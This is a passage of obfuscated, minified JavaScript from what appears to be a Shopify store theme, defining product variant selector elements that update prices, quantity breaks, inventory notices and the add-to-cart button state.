0x20521e(877)]),_0x362c7a&&_0x40dba0&&(_0x362c7a[_0x20521e(877)]=_0x40dba0[_0x20521e(877)]),_0x2f7f4d&&_0x194789&&(_0x2f7f4d[_0x20521e(877)]=_0x194789[_0x20521e(877)]),_0x3c2a90&&_0x2b32f9&&(_0x3c2a90[_0x20521e(784)]=_0x2b32f9[_0x20521e(784)]),_0x4fd981&&_0x3542dd&&(_0x3542dd[_0x20521e(877)]=_0x4fd981.innerHTML),_0x21e3b7&&_0x260d2f)for(var _0x2b824c=0;_0x2b824c<_0x21e3b7.length;_0x2b824c++)_0x21e3b7[_0x2b824c].innerHTML=_0x260d2f[_0x2b824c][_0x20521e(877)];if(_0xb1f4c0&&_0x4b737f&&(_0x4b737f[_0x20521e(877)]=_0xb1f4c0[_0x20521e(877)]),_0x3b1145&&_0xd5ed7e&&(_0xd5ed7e[_0x20521e(877)]=_0x3b1145[_0x20521e(877)],_0xd5ed7e[_0x20521e(479)].toggle("visibility-hidden",_0x3b1145.classList[_0x20521e(464)]("visibility-hidden"))),this[_0x20521e(335)]){const _0x443269=_0x22fcc3[_0x20521e(341)](_0x20521e(203)+(this[_0x20521e(395)][_0x20521e(862)]?this[_0x20521e(395)].originalSection:this[_0x20521e(395)][_0x20521e(766)])),_0x4b28ab=this.QuantityBreaks[_0x20521e(473)](_0x20521e(422)),_0x1ebf37=_0x443269[_0x20521e(473)](_0x20521e(422));for(let _0x583022=0;_0x583022<_0x4b28ab[_0x20521e(538)];_0x583022++)_0x4b28ab[_0x583022][_0x20521e(877)]=_0x1ebf37[_0x583022][_0x20521e(877)];if(this.QuantityBreaks[_0x20521e(695)]){this[_0x20521e(335)][_0x20521e(419)].forEach(_0x160ce8=>{const _0x4e9ea1=_0x20521e;_0x160ce8[_0x4e9ea1(395)][_0x4e9ea1(667)]=this[_0x4e9ea1(648)].id});const _0xc72071=this[_0x20521e(335)][_0x20521e(473)](_0x20521e(239)),_0x372999=_0x443269[_0x20521e(473)](_0x20521e(239));for(let _0xa02676=0;_0xa02676<_0xc72071.length;_0xa02676++)_0xc72071[_0xa02676][_0x20521e(877)]=_0x372999[_0xa02676][_0x20521e(877)];this[_0x20521e(335)][_0x20521e(798)]()}}if(this[_0x20521e(215)]){const _0x3e4817=_0x22fcc3[_0x20521e(341)]("variant-selects-"+(this.dataset[_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)][_0x20521e(766)])),_0x4cf880=this[_0x20521e(473)](_0x20521e(422)),_0x242823=_0x3e4817[_0x20521e(473)](_0x20521e(422));for(let _0x15b950=0;_0x15b950<_0x4cf880[_0x20521e(538)];_0x15b950++)_0x4cf880[_0x15b950].innerHTML=_0x242823[_0x15b950][_0x20521e(877)];if(this.quantityBreaksPickerStyle===_0x20521e(540)&&this[_0x20521e(169)]===_0x20521e(799)){const _0x180d94=this[_0x20521e(473)](_0x20521e(162)),_0x286c80=_0x3e4817[_0x20521e(473)](_0x20521e(162));for(let _0x1d3790=0;_0x1d3790<_0x180d94[_0x20521e(538)];_0x1d3790++)_0x180d94[_0x1d3790].src=_0x286c80[_0x1d3790][_0x20521e(784)]}}if(this[_0x20521e(230)]){const _0x18aff3=_0x22fcc3[_0x20521e(341)](""+this[_0x20521e(233)]+(this[_0x20521e(395)].originalSection?this[_0x20521e(395)].originalSection:this[_0x20521e(395)][_0x20521e(766)]));_0x18aff3&&(this[_0x20521e(230)][_0x20521e(877)]=_0x18aff3.innerHTML)}const _0x20d248=document[_0x20521e(341)]("price-"+this.dataset[_0x20521e(766)]);_0x20d248&&_0x20d248[_0x20521e(479)][_0x20521e(856)]("visibility-hidden"),_0x4b737f&&_0x4b737f[_0x20521e(479)].toggle("visibility-hidden",_0xb1f4c0[_0x20521e(728)]==="");const _0x4c47f0=_0x22fcc3[_0x20521e(341)]("ProductSubmitButton-"+_0xcc8a75);this[_0x20521e(645)](_0x4c47f0?_0x4c47f0[_0x20521e(642)](_0x20521e(236)):!0,window[_0x20521e(313)][_0x20521e(542)]),publish(PUB_SUB_EVENTS[_0x20521e(312)],{data:{sectionId:_0xcc8a75,html:_0x22fcc3,variant:this[_0x20521e(648)]}})})}[a0_0x1d1716(645)](_0x53babe=!0,_0x1f2b06,_0x1a1548=!0){const _0x193f6d=a0_0x1d1716,_0x5ef1c6=document.getElementById("product-form-"+this[_0x193f6d(395)].section);if(!_0x5ef1c6)return;const _0x521291=_0x5ef1c6[_0x193f6d(439)]('[name="add"]'),_0x4a38b3=document[_0x193f6d(473)](_0x193f6d(450));var _0x10baed=_0x5ef1c6[_0x193f6d(439)](".main-atc__label__text");_0x10baed||(_0x10baed=_0x5ef1c6.querySelector(_0x193f6d(428)));const _0x56ec4e=_0x5ef1c6[_0x193f6d(439)](_0x193f6d(801));_0x521291&&(_0x53babe?(_0x521291.setAttribute("disabled","disabled"),_0x521291[_0x193f6d(598)](_0x193f6d(819),_0x193f6d(813)),_0x1f2b06&&(_0x10baed[_0x193f6d(659)]=_0x1f2b06),_0x4a38b3[_0x193f6d(770)](_0x1da6b5=>{const _0xfda7bd=_0x193f6d;_0x1da6b5[_0xfda7bd(598)](_0xfda7bd(236),_0xfda7bd(236))}),_0x56ec4e&&_0x56ec4e[_0x193f6d(479)][_0x193f6d(443)]("hidden")):(_0x521291[_0x193f6d(598)](_0x193f6d(819),_0x193f6d(575)),_0x10baed[_0x193f6d(659)]=window[_0x193f6d(313)][_0x193f6d(703)],_0x56ec4e&&_0x56ec4e.classList[_0x193f6d(856)]("hidden"),_0x521291.dataset[_0x193f6d(407)]===_0x521291.dataset[_0x193f6d(876)]&&(_0x521291[_0x193f6d(287)](_0x193f6d(236)),_0x4a38b3[_0x193f6d(770)](_0x387f3f=>{const _0x161b3d=_0x193f6d;_0x387f3f.removeAttribute(_0x161b3d(236))}))))}[a0_0x1d1716(255)](){const _0x31d3bd=a0_0x1d1716,_0x290112=document[_0x31d3bd(341)]("product-form-"+this[_0x31d3bd(395)][_0x31d3bd(766)]),_0x222233=_0x290112[_0x31d3bd(439)](_0x31d3bd(725)),_0x4f9b55=_0x290112[_0x31d3bd(439)]('[name="add"] > .main-atc__label'),_0x333b13=document[_0x31d3bd(341)](_0x31d3bd(756)+this.dataset[_0x31d3bd(766)]),_0x16f570=document.getElementById("Inventory-"+this[_0x31d3bd(395)][_0x31d3bd(766)]),_0x204c14=document.getElementById(_0x31d3bd(243)+this[_0x31d3bd(395)][_0x31d3bd(766)]);_0x222233&&(_0x4f9b55[_0x31d3bd(659)]=window.variantStrings[_0x31d3bd(571)],_0x333b13&&_0x333b13.classList[_0x31d3bd(443)](_0x31d3bd(320)),_0x16f570&&_0x16f570[_0x31d3bd(479)][_0x31d3bd(443)](_0x31d3bd(320)),_0x204c14&&_0x204c14[_0x31d3bd(479)][_0x31d3bd(443)](_0x31d3bd(320)))}[a0_0x1d1716(826)](){const _0x55d636=a0_0x1d1716;return this[_0x55d636(289)]=this.variantData||JSON.parse(this[_0x55d636(439)]('[type="application/json"]')[_0x55d636(659)]),this[_0x55d636(289)]}}customElements.define(a0_0x1d1716(931),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x2dc878=a0_0x1d1716;super(),this[_0x2dc878(233)]="variant-selects-",this.secondarySelect=document.getElementById(""+this[_0x2dc878(233)]+this[_0x2dc878(395)][_0x2dc878(766)]),this[_0x2dc878(857)]=!0}updateOptions(){const _0x381f57=a0_0x1d1716;this[_0x381f57(771)]=this[_0x381f57(439)](_0x381f57(740))[_0x381f57(260)][_0x381f57(386)](",")}}customElements[a0_0x1d1716(222)](a0_0x1d1716(791),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x453589=a0_0x1d1716;super(),this[_0x453589(233)]=_0x453589(426),this[_0x453589(230)]=document[_0x453589(341)](""+this[_0x453589(233)]+this[_0x453589(395)].section),this[_0x453589(857)]=!0}}customElements[a0_0x1d1716(222)](a0_0x1d1716(899),SecondaryVariantSelectSeparate);
//# sourceMappingURL=/cdn/shop/t/4/assets/xmain.js.map?v=153255262053998867511752225641
